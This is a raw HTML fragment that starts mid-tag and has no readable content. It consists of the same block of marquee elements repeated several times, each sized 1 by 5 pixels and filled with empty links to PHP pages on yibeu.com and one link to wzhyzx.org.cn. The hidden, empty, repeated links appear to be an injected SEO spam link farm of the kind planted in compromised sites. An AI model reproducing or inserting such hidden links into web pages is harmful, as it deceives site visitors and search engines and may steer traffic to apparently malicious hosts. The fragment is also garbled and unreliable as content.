href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a 